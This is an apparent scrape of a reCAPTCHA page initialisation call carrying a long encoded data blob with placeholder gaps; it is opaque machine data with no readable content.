      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22X8KCNcKPwrofw4V7wrXCqMODw7FWwqjDv8Kbwp8XwobDo2/Cki8Owr8kwpFXw4/DpjRUfMKFw6nDusOMQkgDcMKdw6t3w63CrWU0woDDssOwwrbCkcK1wp7Cq8KGPMK7wqxKwqI9wq1Uw6PCvjgrw4zCvQrDk3TDoBtpe8OCwp16w7QTAcOxwrbDpsKVczPCvC8dWxzCvMOQMMKnwpbDphzCl3EYQcK/w7tvw4pKOBcTw4zDiMKYS8OAXMKTwqhpwrnDnGHDksKuKybDpwzClMO+w6VhMBDDg0NJwp4Rw6UJDlzDosOKw6J/IlXCtMK/QBfDjFwYwrbCqiLCp3TDtAsowpnDuQvDrD5XEGhhw7bCjC/Cv8KTaQNLaMOVDXrCjcO/w6XDlTbCncKmVWlPw6JEwrNLXSXCpDHDncOxw747w6bCqQHDgAhxwofDgwl7PngwwqYVworDoMOTw6k2w5d8ccOMekcIPQJ8eGnCu8KLw6oPwoILw47DhsOnDMKAb8KeO1/Cu2HDjsOPfw0yKXxew59UBW7DscKcQ8K/[base64]/Cu3DDhMOXwrlKBcKvHXbCtCfDosOrw5jDmsK5ZyfCh8KEBT3CrlQjRMOAwqXDs8KRw5oCOVdbZ2fCtsKMw6ooQsOzJ3nDtsKrVELCscO5w5hmVsKJJ8KWY8KOB8KRwrRPwqjCgB4Lwpx7w6vDkTJ+wrzCvmwNwrrDol9AFsOfwoZAw6HDnm3Cpl8fwobCo8O/[base64]/DpzENw6bDmMKHw5QYw4p6bXvCicK7w73DosOuWcOIJcOLwp5Bw5o2bQrDgMKtwo3ChhAuYXjCj8OcTcKkw7Jvwr/CqXRXDMOaGsK3fEPCvVwcHFnDnk3Dr8OxwpsDZMKVSsK9w49ZI8KcL8Oaw5vCrXfCrcOJw7QlaMORVTkMDsO1w6nCs8OLw4rCk3pGw7prwq/[base64]/Ci8Oga8Olwo7DqxTDjAIYCMKNwrXDvsOEUsK9w4Z2w7UcLUXDtsKUAzdKHzTCsXfDq8KPw7HCqcODw4XCoMKqScK+w7bDjizDtTjDs3IwwoHDh8KYaMKlJMKBG20twp4dwq9+JhPDrT9Ow6rCsnTCh15+wrLDkh/[base64]/CocOaw4Q8w4LDmsKgwrXCvcKxw6rDvsK7w6V8w77DiMOJQEgnd8KTwpnDkcOAw7xWICcwwrR+GEPCpjbDgcOYw47CiMKAVMK9EFfDvm0Lwroqw6p4wqvCgiPCrMOdPzPDtkHDo8K8wpLDhRvDjXbChcO3wrkaGzPCrCkcwpxZw71Yw5hZNsO9Phhzw7/[base64]/[base64]/Z2XDscKXPsOjSnTCr8OXScOMw7pEd8K7w5XCkSJNw6YySCU8wrXDilvDv8Oswp/DpcKrPi9/w57DlsOtwqrCjlDCkhR3woRYcMOnQcOywofCvcKVwpLCsHfCgsKkb8K0L8KgwrDDvk5gV2ped8KrLcKkLcKhwoPCgsO7w7Isw4tGw5bCvT8qwoTCiGjDq3XCslHCkFwJw4XDtsKSD8KSwq9/[base64]/w4DDuVLCrB46w75kEsKMw7DCk2/DqsKPwpzDjMOxw4g9CsKRwokeGcKVDsKobsKowpPDtHxCw7QLbWMTVH0fb27DhMKzcFvCscOSe8K0w6TCiRDCicOoWk56NMOqWxMvYcO+Nx3DmgkqI8Kbw7TDqMKtHE/[base64]/Ck8K4wrzClMKawrPDiMOhSV/ChB8PCMKNwrfDgUcJwqtYZXPCoAprw7vDjcKCTj/CnsKLasOww5rDnxc3L8OowrDCvDZmM8OWw5A6w6sTw6fDp1bCtBgxFsOPw4ARw4Q9w44Qa8OwTxTDosKvw7wzSMK2QsKiKkXDu8K2BDMHwr0fw7vCusKaWBfCn8OnTMOoesKNecOySMKVL8OBwo/CuRtDwoleWsO2KsKRw6Zcw7V8fsO9AMKCQcOrCMKuw4c7BUXDrlXCoMOzwrzDu8OteMKpw6fDs8Kow796MMKwLMOnwrIjwrl/w6xhwql+wpTCtsO5w4DCjWByX8K5CMKhw4B/wo/CpcKww5ktVDoDw5TDp11TBC7Cn2soO8Kqw4Zuwr3CqRcswqHDhG/DtcOdwpHDvcOnw5zCvsKTwqRAWcOhBw/CqcOqNcK0ZMKfw6MIwpPDlnwEw7XDrV9SwpzDgVF/[base64]/Duh0/Q2XDpQrDtTl0b1jDkjfDjcKHwo7Cr8OWw7oSH8K5QcKlw6LCjgTCs07DmRXDohLDtCfCmMO/w78nwqpDw6tWThbCk8Oewr/Dg8Kgw7nCkH7DnsKBw5d7PDQSwrAjw60xYi/CpsOWw78Gw4NYFEvDm8KpPcOkWFMmwqpNPE3CmMOcwobDocOEYVnCtC/CncOYYsKqCsKpw7XCoMKdWUJLwrnCpcKbFsKVMTTDvHLDocOyw79eG1PDqD/[base64]/G8OjYFs3RcOMw5BZUcKdesOPw48qLCA4ecO1OMKPwqkgJsKzaMK0w7tew5fCgzHDssOtwo/Ch27DnsKyCRjCmsKUKsKGIsOiw6zDuQxfEMKXwr/Di8KYMMOiwr47woPClxI5w7sZdcKewqLCucOaecO3VUnCtGc1VzJ3cD3CiTjCssKyb3I5wqTDslh/wqDDl8Kkw57ClsOeJkbChRDDjQ3CrDBgAcKAGCkgwrTCsMONDMOfREYAT8KBw4AUw5/DoMOmeMK2R1fDggnCp8KfN8O0XcKsw5gKw5zCuTIjGsKcw60OwqVUwqN3w6d6wq4/[base64]/CiCMEa3h+wr/Dm8O8CsK4wrIow6bCh1/CgMKCGEjCl8OpwpLDmGQYw4pfwofCvGzDksOtwrIfwq4KKgbDkgvCkcKbw7ccw7rCgMKgwqDCscOYEBoUwrDDvjBXOmfCmcK7PsOSHMKNwoRKZMK3PMKPwoMwK1xRTwVwwqzDh1PCn3AuI8Oxcm/[base64]/[base64]/DlGNdb8OJw63Dt8O+w5TDssO6TsOOwqbDn8OMw7DDvQpgXcOfQ0LDhcOLw5Imwr/DscK3MMKuXzfDpVfChmRlw4zCmcK9w4EWaGshYcOwPnfDqsOMwoDDsydaZcOIEynDhHIYw5HClsOGMgXDm1Vzw7TCvj3CpCtMP2fCsjY2MQs3PsOXw5jDhjPCiMOMfD5dwoZkwpTCv0NeH8KDIBnDuzAow7LCvkspQsOIw4TCr3pDbxbCkMKfVhU/cgHCpUVQwqVdw4keeX1kw7snPsOsU8KjJQABCEEOwpDCocKJDWDCuy5AF3fCumldHMKSUMK7wpM3X2c1w5UTw5HDnhnCoMKSw7MnNX/Cn8KaDS7Dnhs+w5YrMCZJUBduwqDDmsO4w5zChcKaw6zDv3fCnVEOG8Knwr9BE8KiFmfCkn15wqHCisOMwo3Cg8OTwq/DlSTCnVzDscKdwoB0w7/CusOaDzlGVMOdw7DDoE7CiiDCugHDrMKFARUdAmURH0Viw55Sw4BzwofDmMKqwo1qwoHDjgbCkCTDqiYJWMKELAIMHsKSSMKiwq7CosKZa1ACw7rDpcKwwr9Fw6nDmMKvTnvDtsObYAHDmUY/wqUDX8KsZhRNw7Y8w4o1wrDDrG/Cji9sw7/CvsOvwo1OcsOIw47DusKcwpnCpHzCsQgKVRXCg8K/YAg3wqZdwpZdw6/[base64]/[base64]/CsVMeOkBUwq/Do0B5W8O3wr0TwrbDmiMGwr/Cig5tN8OWXcKTAsOdCsOFSl/DrCsfw7PCshLDuQAwa8KSw5cJwrXCssOZQMKPHWTDqcK3XsO2CcO5w6DDgsKhbU9ic8OywpLCmH3ClF5WwpwxUsKFwoLCq8O1RykFM8O5w6DDr340eMOyw4HCiUDCq8O/wo9bJ3B/wprCjmjCusO+wqctwpLCoMKiwo7Ds0ZAXVXCncKXdcKCwrPChMKawo5qw77CqMK6MVPDksKDcwXChcKxVy/Csy3DnsOfYxTCjzzDn8Ksw4V7M8OHZsKDM8KKIhTDsMOyZcO7FsOFf8K9wr7Dg8O5BQxPw7TDjMOdARDDtcOeX8O0fsOuwphDw5h5bcKCwpDDssOAMcKoBDXDgRrCiMOTwrMgwrlww68xw7nCjlbDl2vCo2TDtTbDjsO/CMOOwoXCtMK1wqvCgcOYwq3DiG4/dsOtIkLCrTM7woDDrz5xwqU/YHTCj0jDgU7CgcKeJsOeA8KZe8O+Wwt+D3A1wodiHsKCw73Cq3wgw5MFw43Dg8ONVcKaw59yw5TDkwvCkBEdEV7Ds2DCgwgUwqhKw6lISkvCnMOSwobCgMKYw6NSw7LDt8O+wrtbwqskdMO/D8OeHcK/[base64]/BU09w4FHZcKwwpfCsMKbw7TCqcOpw7fDncOXJMOYwo8NwrfCgmLDvsKHacO2X8OYUQDDunpPw78UZ8OywrLComUDwqAEYMKhEwXDqcONwp1UwpXCkTM0w4rCtQB4wp/[base64]/w57Cq8OJag/DncORZsK1wqbCrWoIwr1pw6PDosKpTmwlwr3DpzUiw5PDqmTCo0B6QHbCncORw7jCrT8Iw6bDh8KqL39pw4fDhw8xwpnCkVQAw7/Ct8KoRcOPw5Zqw7kuWsO5EE/[base64]/DlsOCwrTCojUYfMOCw60/w41ow7/DhcKKw5pGdcKwAXYxwqVOwprCrsOgZz1yAyUbw4NKwqIew5rCs2jCtcK1w5UvJMOBworCp0zDljfCrcKEZjjDtRF5Jy3DgMKAYS8lIyPDnsOAWjU4VsOaw5ISRcO0w5bDikvDjEt0w6tZDEd6w7swWn3Cs2PCujbCv8Oqw4nCmGkVJVzCo1wPw4rCk8K+OWVINE/DqlEvXMKqwojCp2PCqhzDkMOAw63CpDXDjR7CqcO4wqfCpMKWSMOfwqYyAW0ZQU3Cs1jCt2R3wpDDl8KIRV8hCsO8w5bCnXnCgnNkwpDDtn0jXcKcGl/ChBDCk8K7CcODeD/DucOEKsKEO8O3w4DCtH42HQTDvG0swrhOwobDqMOWecK+FMOODMORw6/CisO6wppjw7U6w7DDp3fCvhkVY1Zlw4VPw4bClQxxdWMpCxdlwrItfHlSLMKHwozChTjCoQUTNcOpw4R7w6o3wqbDqsOJw4scMljDpcK0DmbCqkEIwqNpwq/ChsO7fsK/w64qwpXCoUITGsO8w5rCu1zDgQDCvsOCw5VVwpdpKk5JwqDDqMK7w6XCox1vw5/DqsK/wqxgXh82w63DnxPDoxAtw7vCiTLDnwUCw7rCh1zDkGkvw6/DvCjDv8Osc8KvfsOiw7DDtQLCtMOJLsOfWmxXwpHDsGnCocKYwrXDm8KaTsONwpPDuWBFCsKbw77Du8KGDsOUw7vCqMOcRcKzwrRcw5pVaCo3Z8OUBMKTwp5tw4UUw498Q0lgIW7Dpj/[base64]/Cn8KfX0XDmcOow5tIesKZw6IfworDtC3Cg8OcOQYWJHUWecKGH3wcw4PDkBfCt0jCqlDChsKKw5/DiEpefgQ/wofCkVdfwrwiw4kwAcOrGg3Dk8KVUcKawpJOccOTw4zCrMKNZhTCusKJw4BRw5HChcOWEAM2JcOjwonDuMKXwrohNXVkCDlBwoLCmsKKwqzDm8KzVcOYK8OowpbDrcOlUXVrwrJkw79YUEhTw6DCnj7CkDdzdMOyw4AXFGwGwoDCosK3JGnDl2sqcWB1RsKXOcKGw7/Di8Opw6EjAsOUwqbDpsOXwrJjdkw+TMKQw4p0UcK3BBDComDDrEYOKcO5w4bDm2YZamFbwozDtnwkw6zDr0w1VVsCDcObWAlqw6rCsmnCi8KgZsKVw6vCnGl/wptgYVUQdifCu8OOw7p0wpXClsOlF1QWbsKgTy7DgWDDvcKpP19cOHXCnsKmD0Z2W2AxwqAEw5PDjCvCksOXBcO9f0TDscOYEAzDi8KHMkMYw7/ChHbDuMOrw7XDhMKKwqw7w6fDicOOSSzDnkvCjDgBwodpwoXCnjZWw4vCrxHCrzJuw6bDrSAqEcOSw5/CkD/[base64]/[base64]/wrDCk8KFHsKcw49NwrQSXcKMFsORw58iBcKhI8OZwrdbwqgoVjZnZFM6VcKIwpbDiC7CrVQGI13Co8K5wqjDgMOPwrDDvcKKcjh8w4RiWsO0OBrDmMK9w4kRwp7DosO/U8OWw5DCjCM9wrjCqMOvwrhKJghjwrvDocK6cT9jWE/Dt8ONwpHDhUh/PcKCw6/[base64]/wp3Dj8OUw6IYHm/CuHnDrS8nwrIXw7zChsKqPB7Du8OtExbDvMOBZcO7ew3CjFo4w5l2wqHCuzUiC8OwHjs2wocpe8KDwqvDoGjCvGTCowvCqsONwr/DjcKyRsObSxwgw7hjJXwhFsKgUxHCp8OYO8K9w4A3IQvDq24NbVbDsMKMw4gcF8K2FAUKw7Rxwpkfw7BNw7zCl3DCtMKOPx8ULcOfcMO2IcKEOUp8worDpG1Uw7kFQBPCscOnwrQ3QBZuw5g7wqDCn8KpIsOWMy4xIm7CnMKCFsOCbMOHLk4FGVXDhsK7TMOcw7/DkS/DjHJcd3zDkTwPQ1cxw5TDsxTDixvDpQbCr8OKwq7Du8KwMMOFJcOCwqhrfHFCZcKDw5PCuMKWc8O9NA1hJsOIw71cw7zDqlJtwqXDr8OIwpgMwrNgw7XCmwTDu1jDnmzCo8OuS8KlWDJ2wpLDgFbDk0oaVG3DnxHCp8O4w7jCscOlakxZwq/ClsKaVEvCssOdw7lGw5BPYsKgL8OUesKrwoVPHsOMw7xpw6zDhG57Nx86IsOaw5xqEMOWeDkgaUUlU8KcUsO9wrc+w6InwpRNT8O8MsORY8OnV2fChCJbw65ow6bCqcOUa0VTa8K5wohtCVjDq3LDuinDuzhIMy7Cqns6VcKhIcKMTU3CkMKUwo/[base64]/CnMOcYiJvNR9NbTvDu3bCv3nDpRgBw71xw6RSwol/fghqIcKbOjQkw6tlOH/[base64]/Dq8K5w5TDkMKPesOEw7jDmHcDIMKwd8Kiw71cw4fDuMOuWm7DtsKrHBbCssO/[base64]/w6EzwrbDscOXw78kw4NcMztGOMKrOC3DrDjCqMOZXcOAF8Krw4/[base64]/DiMO4VcKvwqbDr3nCh3zCm1tYw4zCtcOvcXzCrWAiXT3Cm8K6CcO3VWzDjTrCicKje8KWRcOCw6zDngYKw4jDscOqCTEiwoPDpSLDvzZhw60Tw7HDoU0pYDLCrmnDgRoaKSfDtTnDjE/[base64]/DqWMIwqQ5wrzDrMOxwq3Cr8Kzw7fDv1hxwo7CtQcwDijCpMO3w5JhHRtyNGnCiRrCl216wqhpwrnDlyIOwrrCqj/DmiDCksKaSAjDoEDDpTggbkrCq8OzUkxRwqLDjHrDrEjDokt1woTCisOwwpTCgzl5w6dwVcOYMcKww5fCpMK0DMK/UcOzw5DDmsK7EMK5EcKVLsKxwqfCqMOFwp4XwqPDvHw1w55vw6MRwr8Ow43DsEnDnELDqcOawpfDg2kZwoPCu8ONJ248woDCpmvDlDHDo37Cr3ZSwqEWw64+w7AuMT9mA3RVIMOqWcOCwokVw6HDtXQ2DTQhw5/Ch8O5NMObUEAFwqDDqMKkw57DmMO4wrgpw6DCjcOiJsK6w67Cs8OhayoJw4rClXfCrj3CoBPCtBLCrivCjHMGRk4UwpVBwrHDrE1Bwo/CjMOewqHDgcOJwpIcwrYaOsOmwqFcM3s8w7hgH8O+wqZjw5MnB3Aow7EGY1fCocOmORVlwobDohTDkMK3wqPChcKvwpLDq8KuRsKHccOGwrMVdRFrC3/Cl8K5UsKIWcKPF8KGwonDtCLCgw3DrlhzfHBNQ8KwWjbDsATDngvChMOrcMKDc8O1wqICCEnDkMOiwpvDl8OEOsOowpp+w6TDtX7CkTpbDlJ2wozDvMO4w5DDmcKNwrQbwoQzSMKaRV/CmMK2wrkHw7fDgTXCt1AfwpXCglFFe8KNw63CrlptwrQfIcKOw7RXLHNDdgNYfcK0el0zecO0w5okHmlFw6NcwrHDmMKGQ8Oww5LDhyjDg8K9MMKfwrVRTMKWw4FjwrUuZ8KDSMOHVkfChFjDk33CvcKzesO0woRwfMKSw4ckTMOvBcO4bwbDvMOkLzDChy/DhcK5bXDCmTx2wrJZwq7CosOKEzrDkcK6w4Ngw4jCl1nDrhjCosO5PSMADsOkRsKAw7DCu8KLV8OCTBpRGw0UwqTCj3zCo8Okw6rCkMOjYcO4Kw7Cm0R/wp7Cu8KcwqLDgMKURi3CjFlqwrLCg8K1wrpuVDfDgw4uwrElwqDDkCY4DcOIZ07DrMKPw5xVTSNIcsKrwrADw7TCo8O1wqFkwpfDixVow4h+OMKoB8OcwpgTw7HDv8Kcw5vCokZ/fC3DkHdwLMOuw4vDungjOMK/[base64]/DpmdMbsO2WcKnLxjCpcOhwq3Cg1BMwrPDlcOsBMO+K8KOS1U/woPDgsKKCcKRw6gjwoEdwrHDoj7CphM4YkA0asOrw7ghPsOCw7PDlcOdw4IScANawpXDuAPCucKYQWplAGjCnzTDjCMWYU1TwqPDuW1YccKNQsOtehrClsOyw5nDoBHDrcOgJ2DDv8KIw7pOw7EWPxtRUSXDrsOTO8O6c2t9K8O/w7lnw47DumjDo0c8w5TCmsOCG8OvP0LDjDNYwo9Fw7bDoMKrV1jCiStlLcOHwoTCqcODX8OzwrTCg0/DsU8ea8KAMHxzYMONe8K6wp5Yw5cHwo3DgcK+wqPCsCsQwobCtkFnRMONwowDJ8O4FUErZsOow5DDmsOqw5PCinfCn8KrwqTDnF/DuA7Dix7DisKUCmDDjQnCu1LDmhxnwrRWwo9Zwr/DkhgSwqjCuVtsw7TDug3CkmjClD3DhMKlw5Mzw73DicKMRVbCpCnDhjt1UXPCvcO+w6vCp8OACcOew68lwrTCmmM1w6nDp2FzWsKgw7/CqsKcBsKiwrw4wq7DgMOBfcOCwpDCgzDCnMKOLHlBEFFyw4TCiADCjcK1w6JPw43CjMKqw6TCksKew7ABeAs/wpQwwpx9WAUVHcOyDk7DmTVfS8ORwogKw7MRwqvCtgbCmMKQFXPDusOUwpRIw6V7AMOTwqvCkVV2AcONwqsYdF/CrFVvw7vDqmDCk8KrAMOUKMKUQcKdw40Sw5LDpsOLLsO7w5TCkMOKVXgvwq4mwrnDp8OQS8Oqw7lswpvDnMKuwo0jXVnCjcKqZMO+PsOsc1txw5BZUVsVwprDmMKBwqZLSsKMXsOJbsKFwp/Don7DjC8gw5TDqMO6wozDgWHDnzQYw4t5bl7ChRVqSMOjw554w7XDucKzPTgcVsKXDcK3wq7Cg8K4wo3CssOeEQzDpsORWsK5w6LDkijChsKoXFN6wpxPwpfDo8KSwrw0K8KYNF/[base64]/[base64]/[base64]/ClMKfBMKgwrrDiMO2w6TDkQ0iGsKUwr7DlwsAG8Ouw4RAPSXCliBUO0M4w53Dh8Osw5jChF3CrA9AI8KBA0wxwqrDlndBwoTDuwXCkFlUwrXCkwUeETLCpmgzwqTCl3/Cq8Kmw5t/TMKcw5ZfKiTDvWLDnkBGcMKfw7IsY8OsBwsQNRNnADTCtm5IGMOoHcO7woFdLGUkwoUlwoDClVJFFMOgSMKyOB/DnTJSWsO4w43ChsOGFcONw4hZw4rDtT8yHUk4PcOyP3rCk8O3w4wJF8OdwqEuJFM/wprDlcOwwqfDrcKkMsKww5wLUcKAw6bDrDvCpcOEOcOCw4QJw7/DsWUWUR/DlsOGCkAwL8KKWGZHJE7CvSXDlcKEw7DCryQkJDEVDzjCisOfHMOzOTBsw4w9NsObwqpMLMOlRMOowpRpRyVdwqvCg8OaHxDCq8KBw4tSwpfDssKPwrzCoE7DtMOqw7EfLsK0GUTCv8O8w5vDliV/HsOqw6dzwprDriUswo/DlcKTw6HCncKyw4MpwpjCg8OMwr8xMB0RUXgEVlXCjx1/RzYXfzYswoMew5wUdMOPw5IEAz7DpsOYFMK+wqhFw5wBw7vDv8KsZigRGHrDjmw2wpDDiw4tw5zDmcOcUsKgcUXDpcOUYkTCqEMARG/DssKzw7c3QsOVwosMw5JuwqxVw6bCvsKUesOJw6AdwqQEbMOTDsK6wr3DvsKvBkhUw7bCiigzNEkiVsKgfmJzwrfDnAHDgzRgSsOTPMK/biDCukrDlcO8w4LCgsOvw6gFLEfCpEd7wpo4TRILDMKwT2lVJW/[base64]/bDoYbsOURHzDgsKdw6VNw5XDjMKEwpMKwp4aw5TDnFvDhUTCgsKkOsOxDQnDjMKDV17CtsK3DcO1w6c9w6FOJ20Hw449IFfCmcKFwonDukFowr0FQcKSM8OYacKdwpIMB1Nuw7XDvMKNB8OhwqHCr8OdehR7ScK1w5TDpcK9w7DCnMKDMUjCjsOWw7/CtF7DuzPDsxQaXwDDgsOlwqY8LcKww5RZKsOpZMOOw7Y4SHTDnQrCiGTCl2XDlMOAOAfDhg88w7/[base64]/Dlh5BwrZPw70ywo/CgivDrcKwYnfDuy3Dmy7DoSzCjmpDwroTc33CjUTCnn4hKcK8w6nDmcKnJwXDuxtYwqTCisOCwotfbmnDmMKvGcKrKsOfw7B9OBbDqsK0TDTDjMKTKW0dUsODw5PCqxXCtcKxwo7CgyfCr0Fcw7rDmMKSSsKBw7LCvsO/[base64]/CsGEwOMKJwphhasOvXjE2XMK2w7YwwpFEw6XDpkIFwoXDrE9LdkkAIsKyCw0eE0LDrlJOYhJSOxpJTxPDoB/DqiTCgzbDrcKeNj3Dhj/[base64]/Dr3BgcsOSwqk+wohZH8O0dsKZwr7DncK8d1/[base64]/CvcK3wr7CqcKMPsOwEWUhw71kw4Zsw4jCrsKOw5VcSsKgcV1mEMKmw4psw7YLY1hUw4s1C8Omw7xcw6PCncKGw6dowo7DsMOvP8KRM8K2X8KEw77DiMONw6AiaREhfkwBIcKnw4PDu8OywozCjcOdw65tw648NmowUzXCnSlkw50VHMOtwofCnCvDg8Kqbx/[base64]/DhE/[base64]/wrFGwqwkwr5IwpTCpBrCvA/DkyRHw7kZw4AuwpLDpcKrw6rDgMOOJFPDssO2XAYDw7J1wpVmwo1Jw6sJLXxVw4nDrMOyw6PCl8KGwrxjaxRTwo9cZE7CsMO+wozClMKCwqIew5YrAn5mIwVQTXF5w4BuwpfCp8K6wqLDuxTChMOpw7zChmBrw7Uxw4Fgw6PCiz/ChcOWwrnCp8KxwrjDoiYVT8O5ZcOEw7wKcsO9wr3CiMOFKMOJF8K/wobCmFEfw51qw7rDscOQIMOIBkfDmcKGwpphw5HCh8Olw5/CqyUcw7fDqsKjw652wpLDhVZEwpItXMKWwqzCkMKTYjPCpsOLwqM3GMOBIMKjw4TDnnbDj3sDwoPDiiUnw5l1SMKNwqFASMOtcMOZXkI1wpl4UMOOXMK0PsOVfMKac8KXTyV2wqdwwrHCksOAwo7Co8OMAsOKUsKpEMKYwr7DnwgyFMObYcKpPcKTwqYow57Dun/Cuw1dwqB6d23DoUtQfHrCr8Kcw6YlwpIMKsOHbsK2w4HChMOKN2bCv8OKc8OZcgI2KMOhRAx9McO2w4UTw7nDnwnDlTvDhxx3MwdTTsKpw5TCsMKyRH/[base64]/w74kc2XDgh/DsMOqdB3DpcOYTUtUw5UwasKrw4Qow5BoPkZLw43Chh/DlwXDkcOjBcORJ27DgDlOWsKbw7zDt8OuwqzCtgNjKgzDjTbClcKiw7vDkj7CsRvCrsKBShLDvW3DtXjDuSfDkmbDg8KFwpY2ecK5O13Cg3AnRm3DmMKxw6k/w6sIY8OLw5Jawr7CrMOLw78ZwrjDk8KawrTCtmPDuBItwrjDjhvCswdDVGB1fWwuw4g8fsO0wqUow6VnwobDjxbDjm1GLA1kw43CosKPOAkEwr/Du8KJw7jCuMKZOWnCksOAQEHCn2nDrxzDkcK9w73Cjj0vw60cWglyJ8KGfHPDhQp7ekjDg8OPwpTDrsKdIB3DjsO2wpcgGcKiwqXDosK/w4jDtMKvbMOKwocJw7ITwqbCjcKVwr7DusKRwpDDlsKTwozCgER8Kj3CscOKWsKLBFItwqJKwqbClsKxw63DiXbCvsKtwp7DlSt6MkEldFLCsk3Dm8OwwodAwpccAMK1wrHCiMO9wp8Aw6dCw4AVw7FYwrI7VsOcWcKaUMOgQ8OAw7ENPsOwSMO9w7LDhw/CgsO3CC3Cn8Oqw6I6wqdKXBRaCC7Cm0cJwp3DusO/IF1ywrnClnTCrQdIYcOWRWtoPyIGEcO3Sw07LsKFA8OcWVvDhsOqc3HDusKawrhxdWbCk8KiwpLDn2/Do1nDkCtWw4fCnsO3NcKbf8O/Z0fDhcKMa8OBwpzDgTbCoxBUw6LCncK4w5rCvU/DvQHDlMOwEMKdX2JkL8KNw6nDsMKBwrMbw63DjcOeesOiw55uwrIYUgfDqcKMw5VuCj4ww4FYbkXCvSDChlrCnA8KwqNOQ8KuwqDDnzVIwq9xbX/Drj/CpMKgBkdmw78IFcK8woIxBMKuw6sXB3/ClGbDgARcwpnDssK4w6kqw4VdDQXCtsO/w7jDsREUwpHCiTzDocOXfVtUw7soH8Okw6wuDMOUdsO2Q8KlwrPDpMKFwo0WY8KXw6k2VALCjTlQI2nDkF5NasKrH8OgFj8pwpJ/[base64]/ClwIVGcKlC8K/[base64]/S8KnworDo8KUPMOuw5REBUwBKMOgwp/CuDXDtC/CqcONTVcLwooYwp51VcKpbxbCrsOpw7fCuQXCoVlcw6PCjljCjwbCgRtTwp/DsMOkwqskw58Re8KmbGHDscKiG8O1wp/Dgwgawp3DgsKpFnM+YcO2fkg0TsOfR2DDhMKPw73Dj2dSGx4bwoDCqsKZw4tiwp3Dr0/CswZlw7XDpCdmwrAEbmAvcmfCicK2w43CjcK6w791MnbCtjl2wr9rKMKlXsKgw5bCvjkWf37ClUjDjFsvw70tw6nDvgR4Um8EasKNw5RBwpJ3wq8VwqfDgD/CuQPCjcKVwqTDhUggacONwpbDkQgrScOmw4HCssKyw5/[base64]/Du1FJJsKgE8Kow6nDlsKkw57DusKyfcOYw4rClnPCjH7Dszgmwrp7w6A+wo8tI8OXw4TCi8OWXMKUwqHCigbDtsKESMOZwqjChsO7w7DClMK6w5cJwpYAw4AkdBDCk1fDuHcLSsK7XcKGfMO+w57Dmgc/w5VXYSfCshodw6kvIxjDmMKrwqvDi8K7wozDpCNDw4/Cv8OuGsOgw7lHw4wXFMKgw7BXHcK0wp7DjUbCkMKyw7fCpA04FMOJwplSHTXDncOXIhLDmMO1OHFuNQbDsFbCrGZBw5YgacKqf8OCw5XCl8KJUXHCp8Kawq/CgsKNwoRow6MDMcKOwr7Dh8OAw6PCg1fDpMOeKTsoR1HDtsK+wqQMOmczwo3DsRhUZcK1wrBNYsKiH1LCozHDlEPDogtLEjTDrsK1wqZEMcKhChbCsMKUK19owo/DtsKiwqfDr1vDpVEPw6R3Q8OgIcOmQ2EIw5/CrRnDpsORA0rDk0BhwoPDrcKmwoYoJcOhd0TCt8KRRnTClWJpWcODH8KcwonDksKkYMKEbsOADXwrwr/[base64]/CviHDpsOEwq3Ds1zDscOswpdZJUbDtgc2w5IDOsOzw40+wplfa2TCp8OTI8OLwoBwPgYhw7TDtcOsJR7DgcOiw53DogvDlsKEHSIcwq9pwp4UWsOvwrBjZnTCrz9Ow44vRMO8e1rCmx/CgDPDi3YUDMK8FMKudMO3BsOEbcO5w6dTODFUHifCucOeOTHCusK8woXDsCvCr8OPw41ZSi7DgnfCi3pewpYAUcOXYcOew6c5YkAhEcOXw715f8KpSzzCnCHDnkQ4UCI/[base64]/w79hbGHCnz/DijZMwqfDvExZw5DCssKUMsOOVcKQBnjDgkLCqMOPLMKPwrdrw5zCiMKvwqjDoEguBsKUU2/CnWjDjG7ComHCuUEdwoVAK8K7woLCmsKrwp4ZO0/[base64]/[base64]/w6smNMOTwpVJdA/CvcKaSn4Zw7TDkMK9w6rDoMOuwobDtHTChAHCv1/DgmHDjMKoQlfCrHcRGcKxw5gpw4DClkPDjsOxOH/[base64]/CiELCjmlzw4o2ZQdNZj7DmAcNM8O0wpgcwoDCuMOSwrPCqFYZNcO0SMO8B1l8CMKxwpo4wrbCojlRwrdtwqBFwoDCmyxWOCZAHcKIwr/CqzXCucK9wpvCpzXCjVvDpUcQwpPCkzofwp/Dijwac8OOCRADOMKpBsK/DzjCtcK1FcOSwpjDssK/IhxrwoFWSz1ow7tXw4LCqsOKw5PDoAXDjMKSw6l7Y8OdcUXCrsKYNGkiwqHCnXnDucOqOcKtBwYtFmTDs8OXwpzChFvCqTTDh8Kcwp4xAMOXwpHCoxbCgjA6w79vKcK2w7jDpcKTw5TCu8OSQw/DtcKdLT3CsEhVH8Kgw41xIF4Eejk6w7Z8w7IFNyA5wrLDicOEaW/ClxseUMKTS3zDrsKjXsO/[base64]/CiH49woNbGGXClMKqw57DlkoRBj9twoxdwqxWwpRkNhvDo0bCv39Rwrdkw4sKw6FZw4jDi1vDnMO1wr3Dn8OvWBk8w43DtgvDrcKTwp/CljvDpWE1WUEVw6HCriHDlw8LH8OQU8Ksw7A8M8KWw5PCmsKqY8OCEFwjLioCF8KCQcKLw7JePWjDqcKow70sDgJVw6sEaiPCkkfDhncxw6vDmcKFEzbDlgUuQMOpBMOSw57DnBAJw4INw63CjgR6LMOgwo7DhcO/wpPDuMO/wp9cIcKtwqcAwqrDoTZTdWV6K8KiwpfDisOIwqXCusOtLWkcX0lDLsK7wqhWwqx2wpXDo8Ozw7rDulVqw7Y1wofCjsOmwpfCl8KDCh0kwpQyNgUywpPDpgc0wr9qwqnDp8KfwoYYFVM+RsOgw49Lw4UlQRYMW8O7w7ANPnY/Zh3CnGzDjDY0w6jCg0rDi8OMJWpETMKzwr/DuR3CkzwIMUvDp8K9wps4wod0CsKpw53DjcKJwrXDhcONwrHCqcO9fsOfwo/CgjzCo8KMwrsWcMK3FQ10wqbCjcOWw5XCgATDnkh4w4DDl0Exw6lCw6bCvcOgEA7CmcKaw5NVwoPCoGAtWhnChHXCqsKmwq7DuMOmS8K0w7AzP8OKw6/Cg8O/G0jClVXCjWEJwp7Dpy3Dp8KnABUcPmPCtMO0fsK